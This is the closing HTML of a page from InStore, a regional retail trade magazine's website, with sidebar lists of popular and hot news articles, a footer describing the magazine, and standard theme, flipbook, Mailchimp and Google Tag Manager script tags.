block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "941";
tdBlocksArray.push(block_tdi_3);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MOST POPULAR</span></h4></div><div id=tdi_3 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://instore.ba/zavrsen-12-sarajevo-marketing-summit-trendovi-se-mijenjaju-brzo-ali-autenticni-brendovi-pobjeduju/"  rel="bookmark" class="td-image-wrap " title="Završen 12. Sarajevo Marketing Summit:  Trendovi se mijenjaju brzo, ali autentični brendovi pobjeđuju" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://instore.ba/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/zavrsen-12-sarajevo-marketing-summit-trendovi-se-mijenjaju-brzo-ali-autenticni-brendovi-pobjeduju/"  rel="bookmark" title="Završen 12. Sarajevo Marketing Summit:  Trendovi se mijenjaju brzo, ali autentični brendovi pobjeđuju">Završen 12. Sarajevo Marketing Summit:  Trendovi se mijenjaju brzo, ali...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-14T19:18:32+00:00" >November 14, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://instore.ba/mercator-uruceni-kljucevi-automobila-za-dobitnike-nagradne-igre-moji-brendovi-nase-vrijednosti/"  rel="bookmark" class="td-image-wrap " title="Mercator: Uručeni ključevi automobila za dobitnike nagradne igre ‘’Moji brendovi naše vrijednosti’’" ><img class="entry-thumb" src="[data-uri]" alt="" title="Mercator: Uručeni ključevi automobila za dobitnike nagradne igre ‘’Moji brendovi naše vrijednosti’’" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2021/06/Fiat500h_final-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/mercator-uruceni-kljucevi-automobila-za-dobitnike-nagradne-igre-moji-brendovi-nase-vrijednosti/"  rel="bookmark" title="Mercator: Uručeni ključevi automobila za dobitnike nagradne igre ‘’Moji brendovi naše vrijednosti’’">Mercator: Uručeni ključevi automobila za dobitnike nagradne igre ‘’Moji brendovi naše...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-07T07:49:43+00:00" >June 7, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://instore.ba/sve-vise-trznih-centara-u-sad-ide-u-stecaj/"  rel="bookmark" class="td-image-wrap " title="Sve više tržnih centara u SAD ide u stečaj" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sve više tržnih centara u SAD ide u stečaj" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2021/06/VL-1024x640-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/sve-vise-trznih-centara-u-sad-ide-u-stecaj/"  rel="bookmark" title="Sve više tržnih centara u SAD ide u stečaj">Sve više tržnih centara u SAD ide u stečaj</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-16T08:40:38+00:00" >June 16, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://instore.ba/cijene-hrane-najvise-u-posljednjih-10-godina/"  rel="bookmark" class="td-image-wrap " title="Cijene hrane najviše u posljednjih 10 godina" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cijene hrane najviše u posljednjih 10 godina" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2021/12/446_profimedia-0208326213-1000x0_f-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/cijene-hrane-najvise-u-posljednjih-10-godina/"  rel="bookmark" title="Cijene hrane najviše u posljednjih 10 godina">Cijene hrane najviše u posljednjih 10 godina</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-03T08:15:06+00:00" >December 3, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Load more" id="next-page-tdi_3" data-td_block_id="tdi_3">Load more<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_4","block_type":"td_block_15","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "1";
block_tdi_4.block_type = "td_block_15";
block_tdi_4.post_count = "4";
block_tdi_4.found_posts = "3763";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "941";
tdBlocksArray.push(block_tdi_4);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=tdi_4 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/istrazivanje-tetra-pak-a-sigurnost-hrane-izazov-za-drustvo/"  rel="bookmark" class="td-image-wrap " title="ISTRAŽIVANJE TETRA PAK-a: Sigurnost hrane izazov za društvo" ><img class="entry-thumb" src="[data-uri]" alt="" title="ISTRAŽIVANJE TETRA PAK-a: Sigurnost hrane izazov za društvo" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2021/02/poland_cheese_production_737-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/aktuelno/" class="td-post-category" >Aktuelno</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://instore.ba/istrazivanje-tetra-pak-a-sigurnost-hrane-izazov-za-drustvo/"  rel="bookmark" title="ISTRAŽIVANJE TETRA PAK-a: Sigurnost hrane izazov za društvo">ISTRAŽIVANJE TETRA PAK-a: Sigurnost hrane izazov za društvo</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/hrvatska-agro-klaster-prvi-dobio-certifikat-gmo-free-za-jaja-iz-slobodnog-uzgoja/"  rel="bookmark" class="td-image-wrap " title="Hrvatska: Agro klaster prvi dobio certifikat GMO FREE za jaja iz slobodnog uzgoja" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hrvatska: Agro klaster prvi dobio certifikat GMO FREE za jaja iz slobodnog uzgoja" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2020/09/jaja-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/proizvodnja/" class="td-post-category" >Proizvodnja</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://instore.ba/hrvatska-agro-klaster-prvi-dobio-certifikat-gmo-free-za-jaja-iz-slobodnog-uzgoja/"  rel="bookmark" title="Hrvatska: Agro klaster prvi dobio certifikat GMO FREE za jaja iz slobodnog uzgoja">Hrvatska: Agro klaster prvi dobio certifikat GMO FREE za jaja iz...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/brazil-problemi-u-logistici-smanjili-izvoz-kafe/"  rel="bookmark" class="td-image-wrap " title="Brazil: Problemi u logistici smanjili izvoz kafe" ><img class="entry-thumb" src="[data-uri]" alt="" title="Brazil: Problemi u logistici smanjili izvoz kafe" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2021/09/24850-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/proizvodnja/topli-napici/kafa/" class="td-post-category" >KAFA</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://instore.ba/brazil-problemi-u-logistici-smanjili-izvoz-kafe/"  rel="bookmark" title="Brazil: Problemi u logistici smanjili izvoz kafe">Brazil: Problemi u logistici smanjili izvoz kafe</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/potpisan-novi-kolektivni-ugovor-u-sarajevskom-kiseljaku/"  rel="bookmark" class="td-image-wrap " title="Potpisan novi kolektivni ugovor u Sarajevskom kiseljaku" ><img class="entry-thumb" src="[data-uri]" alt="" title="Potpisan novi kolektivni ugovor u Sarajevskom kiseljaku" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2021/02/Velinka-Lujinovic_Mehmed-Avdagic_Almir-Cehic-1-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/aktuelno/" class="td-post-category" >Aktuelno</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://instore.ba/potpisan-novi-kolektivni-ugovor-u-sarajevskom-kiseljaku/"  rel="bookmark" title="Potpisan novi kolektivni ugovor u Sarajevskom kiseljaku">Potpisan novi kolektivni ugovor u Sarajevskom kiseljaku</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://instore.ba/"><img class="td-retina-data" src="https://instore.ba/wp-content/uploads/2020/08/instore-logo-za-web.png" data-retina="https://instore.ba/wp-content/uploads/2020/08/instore-logo-za-web.png" alt="" title=""  width="1316" height="341" /></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>InStore je prvi regionalni mjesečni trgovački magazin specijaliziran za robu široke potrošnje.
Pokriva cjelokupnu industriju od organizirane i tradicionalne trgovine, preko proizvođača, distributera i logistike, do ostalih pratećih djelatnosti.
InStore se besplatno distribuira poštom na adrese neovisnih trgovaca, trgovačkih lanaca, veleprodaja, proizvođača, specijaliziranih trgovina, kao i ministarstava, akademskih institucija i agencija u Hrvatskoj, Sloveniji, Srbiji, Crnoj Gori, Makedoniji i BiH.<div class="footer-email-wrap">Contact us: <a href="mailto:redakcija@instore.ba">redakcija@instore.ba</a></div></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; InStore, Altermedia                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 69721f4707963
    -->

    <div class="td-container"><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/9ed557360b03730847f6b6aae/e03e6ddb34a8e634b1461753c.js");</script></div>		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N7FZ4PZT" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://instore.ba/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>